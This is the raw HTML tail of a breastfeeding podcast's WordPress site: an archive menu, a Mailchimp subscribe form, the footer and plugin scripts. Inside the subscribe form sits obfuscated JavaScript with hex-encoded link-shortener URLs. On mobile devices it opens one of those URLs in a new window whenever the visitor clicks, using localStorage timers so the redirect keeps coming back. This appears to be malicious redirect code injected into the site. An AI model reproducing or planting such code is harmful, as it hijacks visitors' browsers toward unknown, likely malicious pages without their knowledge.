	<li class="cat-item cat-item-676"><a href="https://badassbreastfeedingpodcast.com/category/august-2020/">August 2020</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://badassbreastfeedingpodcast.com/category/august-2021/">August 2021</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://badassbreastfeedingpodcast.com/category/august-2022/">August 2022</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://badassbreastfeedingpodcast.com/category/august-2023/">August 2023</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://badassbreastfeedingpodcast.com/category/august-2024/">August 2024</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://badassbreastfeedingpodcast.com/category/august-2025/">August 2025</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://badassbreastfeedingpodcast.com/category/december-2017/">December 2017</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://badassbreastfeedingpodcast.com/category/december-2018/">December 2018</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://badassbreastfeedingpodcast.com/category/december-2019/">December 2019</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://badassbreastfeedingpodcast.com/category/december-2020/">December 2020</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://badassbreastfeedingpodcast.com/category/december-2021/">December 2021</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://badassbreastfeedingpodcast.com/category/december-2022/">December 2022</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://badassbreastfeedingpodcast.com/category/december-2023/">December 2023</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://badassbreastfeedingpodcast.com/category/december-2024/">December 2024</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://badassbreastfeedingpodcast.com/category/december-2025/">December 2025</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://badassbreastfeedingpodcast.com/category/february-2018/">February 2018</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://badassbreastfeedingpodcast.com/category/february-2019/">February 2019</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://badassbreastfeedingpodcast.com/category/february-2020/">February 2020</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://badassbreastfeedingpodcast.com/category/february-2021/">February 2021</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://badassbreastfeedingpodcast.com/category/february-2022/">February 2022</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://badassbreastfeedingpodcast.com/category/february-2023/">February 2023</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://badassbreastfeedingpodcast.com/category/february-2024/">February 2024</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://badassbreastfeedingpodcast.com/category/february-2025/">February 2025</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://badassbreastfeedingpodcast.com/category/january-2018/">January 2018</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://badassbreastfeedingpodcast.com/category/january-2019/">January 2019</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://badassbreastfeedingpodcast.com/category/january-2020/">January 2020</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://badassbreastfeedingpodcast.com/category/january-2021/">January 2021</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://badassbreastfeedingpodcast.com/category/january-2022/">January 2022</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://badassbreastfeedingpodcast.com/category/january-2023/">January 2023</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://badassbreastfeedingpodcast.com/category/january-2024/">January 2024</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://badassbreastfeedingpodcast.com/category/january-2025/">January 2025</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://badassbreastfeedingpodcast.com/category/january-2026/">January 2026</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://badassbreastfeedingpodcast.com/category/july-2018/">July 2018</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://badassbreastfeedingpodcast.com/category/july-2019/">July 2019</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://badassbreastfeedingpodcast.com/category/july-2020/">July 2020</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://badassbreastfeedingpodcast.com/category/july-2021/">July 2021</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://badassbreastfeedingpodcast.com/category/july-2022/">July 2022</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://badassbreastfeedingpodcast.com/category/july-2023/">July 2023</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://badassbreastfeedingpodcast.com/category/july-2024/">July 2024</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://badassbreastfeedingpodcast.com/category/july-2025/">July 2025</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://badassbreastfeedingpodcast.com/category/june-2018/">June 2018</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://badassbreastfeedingpodcast.com/category/june-2019/">June 2019</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://badassbreastfeedingpodcast.com/category/june-2021/">June 2021</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://badassbreastfeedingpodcast.com/category/june-2022/">June 2022</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://badassbreastfeedingpodcast.com/category/june-2023/">June 2023</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://badassbreastfeedingpodcast.com/category/june-2024/">June 2024</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://badassbreastfeedingpodcast.com/category/june-2025/">June 2025</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://badassbreastfeedingpodcast.com/category/june2020/">June2020</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://badassbreastfeedingpodcast.com/category/march-2018/">March 2018</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://badassbreastfeedingpodcast.com/category/march-2019/">March 2019</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://badassbreastfeedingpodcast.com/category/march-2020/">March 2020</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://badassbreastfeedingpodcast.com/category/march-2021/">March 2021</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://badassbreastfeedingpodcast.com/category/march-2022/">March 2022</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://badassbreastfeedingpodcast.com/category/march-2023/">March 2023</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://badassbreastfeedingpodcast.com/category/march-2024/">March 2024</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://badassbreastfeedingpodcast.com/category/march-2025/">March 2025</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://badassbreastfeedingpodcast.com/category/may-2018/">May 2018</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://badassbreastfeedingpodcast.com/category/may-2019/">May 2019</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://badassbreastfeedingpodcast.com/category/may-2020/">May 2020</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://badassbreastfeedingpodcast.com/category/may-2021/">May 2021</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://badassbreastfeedingpodcast.com/category/may-2022/">May 2022</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://badassbreastfeedingpodcast.com/category/may-2023/">May 2023</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://badassbreastfeedingpodcast.com/category/may-2024/">May 2024</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://badassbreastfeedingpodcast.com/category/may-2025/">May 2025</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://badassbreastfeedingpodcast.com/category/november-2017/">November 2017</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://badassbreastfeedingpodcast.com/category/november-2018/">November 2018</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://badassbreastfeedingpodcast.com/category/november-2019/">November 2019</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://badassbreastfeedingpodcast.com/category/november-2020/">November 2020</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://badassbreastfeedingpodcast.com/category/november-2021/">November 2021</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://badassbreastfeedingpodcast.com/category/november-2022/">November 2022</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://badassbreastfeedingpodcast.com/category/november-2023/">November 2023</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://badassbreastfeedingpodcast.com/category/november-2024/">November 2024</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://badassbreastfeedingpodcast.com/category/november-2025/">November 2025</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://badassbreastfeedingpodcast.com/category/october-2017/">October 2017</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://badassbreastfeedingpodcast.com/category/october-2018/">October 2018</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://badassbreastfeedingpodcast.com/category/october-2019/">October 2019</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://badassbreastfeedingpodcast.com/category/october-2020/">October 2020</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://badassbreastfeedingpodcast.com/category/october-2021/">October 2021</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://badassbreastfeedingpodcast.com/category/october-2022/">October 2022</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://badassbreastfeedingpodcast.com/category/october-2023/">October 2023</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://badassbreastfeedingpodcast.com/category/october-2024/">October 2024</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://badassbreastfeedingpodcast.com/category/october-2025/">October 2025</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://badassbreastfeedingpodcast.com/category/september-2017/">September 2017</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://badassbreastfeedingpodcast.com/category/september-2018/">September 2018</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://badassbreastfeedingpodcast.com/category/september-2019/">September 2019</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://badassbreastfeedingpodcast.com/category/september-2020/">September 2020</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://badassbreastfeedingpodcast.com/category/september-2021/">September 2021</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://badassbreastfeedingpodcast.com/category/september-2022/">September 2022</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://badassbreastfeedingpodcast.com/category/september-2023/">September 2023</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://badassbreastfeedingpodcast.com/category/september-2024/">September 2024</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://badassbreastfeedingpodcast.com/category/september-2025/">September 2025</a>
</li>
			</ul>

			</section><section id="custom_html-3" class="widget_text widget-odd widget-last widget-3 widget_subscription widget widget_custom_html"><h5 class="widget-title add-separator"><span>Subscribe now!</span></h5><div class="textwidget custom-html-widget"><p><strong>HASSLE-FREE LISTENING
FOR YOUR NEXT
	NURSING SESSION. </strong></p>
<p><span class="mdi mdi-headphones"></span></p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.4 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-666" method="post" data-id="666" data-name="Podcast Subscription" ><div class="mc4wp-form-fields"><div>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</div>
<div>
	<input type="submit" value="Subscribe" class="button-filled" />
</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x79\x76\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x78\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x7a\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x4e\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x56\x55\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x55\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x6b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x4f\x73\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768702970" /><input type="hidden" name="_mc4wp_form_id" value="666" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></section></aside>
			</div>
		</div>
	</div>
</main>


	
	<footer id="footer">

		
		<section class="section-copyright">
			<div class="container">
				<div class="row">
					<div class="col-12">
							<nav>
		<ul id="menu-wall-of-fame-1" class="social-navigation"><li class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
					</div>
					<div class="copyright col-12">
						© 2026 The badass breastfeeding podcast					</div>
				</div>
			</div>	
		</section>	
	</footer>

	
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<script> 		

		jQuery( document ).ready( function($) {

			jQuery( window ).resize( function(){
				wi = $( window ).width();
				mobileStickyHeader( wi );
			});

			function mobileStickyHeader( wi ){
				
				if( wi <= 480 ){
					var headerHI = $( 'header#top' ).outerHeight() + 20;
					$( 'header#top' ).addClass( 'sticky-header' );
					if( $( '.sticky-header' ).next( '#spacer' ).length == 0 ){
						$( '.sticky-header' ).after( '<div id="spacer"></div>' );
						
					}  

					$( '#spacer' ).css( 'height', headerHI );
					
				}
				else{
					$( 'header#top' ).removeClass( 'sticky-header' );
					$( 'header#top' ).next( '#spacer' ).remove();
				}
			}

		});


	</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-additional-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/mediaelement-castilo.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/badassbreastfeedingpodcast.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/badassbreastfeedingpodcast.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1597a950a1128c7b9fb410a7453affc","fragment_name":"wc_fragments_b1597a950a1128c7b9fb410a7453affc","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/functions.js' id='castilo-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian 